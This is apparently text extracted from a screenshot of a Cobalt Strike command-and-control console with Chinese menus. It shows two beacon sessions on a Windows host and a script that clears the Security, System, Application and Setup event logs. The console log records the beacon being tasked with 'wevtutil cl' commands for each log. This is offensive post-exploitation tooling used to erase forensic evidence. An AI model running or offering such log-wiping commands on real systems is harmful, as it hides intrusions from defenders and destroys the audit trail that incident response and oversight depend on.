 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
10.23.78.239 10.23.78.239 10.23.66.18 jiushi WIN-5CHMN9C4UES beacon.exe 700 x64 183ms
10.23.78.239 10.23.78.239 10.23.66.18 jiushi * WIN-5CHMN9C4UES beacon.exe 2152 x64 135ms
清除指定windows日志
Security Evtx Security
System Evtx System
Application Evtx Application
Setup Evtx Setup
run
事件日志 X Beacon 10.23.78.239@2152 X Scripts X 脚本控制台 X
[*] Clear EventLog Security
[*] Tasked beacon to run: wevtutil cl Security
[*] Clear EventLog System
[*] Tasked beacon to run: wevtutil cl System
[+] host called home, sent: 100 bytes
[*] Clear EventLog Security
[*] Tasked beacon to run: wevtutil cl Security
[*] Clear EventLog System
[*] Tasked beacon to run: wevtutil cl System
[*] Clear EventLog Application
[*] Tasked beacon to run: wevtutil cl Application
[*] Clear EventLog Setup
[*] Tasked beacon to run: wevtutil cl Setup
[+] host called home, sent: 202 bytes
[WIN-5CHMN9C4UES] jiushi */2152 (x64) last: 135ms
beacon>